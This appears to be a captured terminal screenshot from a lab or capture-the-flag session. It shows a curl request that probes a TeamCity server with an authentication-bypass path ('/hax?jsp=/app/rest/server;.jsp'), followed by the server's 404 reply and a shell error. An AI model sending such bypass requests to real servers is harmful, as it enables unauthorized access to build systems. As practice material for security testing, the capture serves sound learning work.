 ┌─[💀]─[10.8.31.47]─[user@parrot]─[~/Downloads]
└──╼ [★]$ curl -ik http://10.201.34.50:50000/hax?jsp=/app/rest/server;.jsp
HTTP/1.1 404
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Set-Cookie: TCSESSIONID=17872C5BB098C7D6467BC370D90FF449; Path=/; HttpOnly
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 431
Date: Sat, 01 Nov 2025 14:29:41 GMT

<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color
:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><
h1>HTTP Status 404 – Not Found</h1></body></html>bash: .jsp: command not found